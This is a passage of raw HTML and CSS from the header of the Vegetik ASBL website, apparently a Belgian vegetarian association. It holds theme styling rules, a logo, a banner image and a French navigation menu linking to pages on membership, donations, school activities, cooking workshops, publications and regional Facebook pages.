.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54 .tdb-logo-a,
                .tdi_54 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_54 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_54 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_54 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_54 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_54 .tdb-logo-text-title{
                    display: none;
                }.tdi_54 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_54 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="http://www.vegetik.org/wp-content/uploads/2017/02/logo-transparent.fw_.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 > .wpb_wrapper,
				.tdi_56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_56{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_57 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_57.td-a-rec{
					text-align: center;
				}.tdi_57 .td-element-style{
					z-index: -1;
				}.tdi_57 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_57 .td-adspot-title{
                    display: block;
                }.tdi_57.td-a-rec-img{
				    text-align: right;
				}.tdi_57.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_57.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="http://www.vegetik.org/bienvenue/" class="td_spot_img_all"><img src="https://www.vegetik.org/wp-content/uploads/2022/03/yttytyjtyj-3.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_59.tdc-row-content-vert-center,
                    .tdi_59.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-bottom,
                    .tdi_59.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_59.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_59{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_58_rand_style{
background-color:#85c442 !important;
}
 </style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_61{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_62{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_62 .td_block_inner{
                    text-align: center;
                }.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_62 .tdb-menu > li .tdb-menu-sep,
                .tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_62 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more,
                .tdi_62 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_62 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_62 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_62 .tdb-normal-menu ul ul,
                .tdi_62 .td-pulldown-filter-list .sub-menu{
                    margin-top: -15px;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul,
                .tdi_62 .td-pulldown-filter-list,
                .tdi_62 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0 15px;
                
                    background-color: #81d742;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_62 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_62 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_62 .td-pulldown-filter-list li a{
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #81d742;
				
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_62 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more,
                .tdi_62 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_62 .tdb-menu > li > a:after,
				.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #85c442;
				}
</style>
<style>
.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f4ab00;
				}.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f4ab00;
				}
</style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-veggie-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58 tdb-menu-item-inactive"><a href="https://www.vegetik.org/informations-pratiques/"><div class="tdb-menu-item-text">Infos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.vegetik.org/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes-nous ?</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5644"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Devenir membre</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5643"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1324 tdb-menu-item-inactive"><a href="http://www.vegetik.org/agenda-des-evenements/"><div class="tdb-menu-item-text">Nos actions</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-220"><a href="https://www.vegetik.org/anim2/"><div class="tdb-menu-item-text">Animations dans les écoles</div></a></li>
		<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://www.vegetik.org/atelier-cuisine/"><div class="tdb-menu-item-text">Atelier cuisine</div></a></li>
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://www.vegetik.org/nos-conferences/"><div class="tdb-menu-item-text">Nos conférences</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-55 tdb-menu-item-inactive"><a href="https://www.vegetik.org/publications-et-articles/"><div class="tdb-menu-item-text">Publications</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://www.vegetik.org/citations2/"><div class="tdb-menu-item-text">Citations de végétariens célèbres</div></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1327"><a href="https://www.vegetik.org/celebrites-vegetariennes/"><div class="tdb-menu-item-text">Célébrités végétariennes</div></a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1134"><a href="https://www.vegetik.org/critiques-de-livres/"><div class="tdb-menu-item-text">Critiques de livres</div></a></li>
		<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://www.vegetik.org/documents-en-pdf-et-word/"><div class="tdb-menu-item-text">Documents en pdf et Word</div></a></li>
		<li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-4040"><a href="http://www.vegetik.org/shop-guide-du-vegetarisme/"><div class="tdb-menu-item-text">Guide du véganisme</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-593 tdb-menu-item-inactive"><a href="https://www.vegetik.org/590-2/"><div class="tdb-menu-item-text">Contactez-nous</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1177"><a href="https://www.facebook.com/V%C3%A9g%C3%A9tik-Bruxelles-1408034009449119/?fref=ts"><div class="tdb-menu-item-text">Végétik Bruxelles</div></a></li>
		<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1178"><a href="https://www.facebook.com/vegetikcharleroi/?fref=ts"><div class="tdb-menu-item-text">Végétik Charleroi</div></a></li>
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1768"><a href="https://www.facebook.com/VegetikMons/"><div class="tdb-menu-item-text">Végétik Mons</div></a></li>
		<li id="menu-item-1179" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1179"><a href="https://www.facebook.com/vegetikliege/?fref=ts"><div class="tdb-menu-item-text">Végétik Liège</div></a></li>
		<li id="menu-item-1180" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1180"><a href="https://www.facebook.com/vegetiknamur/?fref=ts"><div class="tdb-menu-item-text">Végétik Namur</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1892"><a href="https://www.vegetik.org/faire-un-don/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-680"><a href="https://www.vegetik.org/espace-membre/"><div class="tdb-menu-item-text">anglais</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1047"><a href="https://www.vegetik.org/devenir-benevole/"><div class="tdb-menu-item-text">Devenir bénévole</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/"><div class="tdb-menu-item-text">Présentation du site et didacticiel pour y insérer des articles</div></a></li>
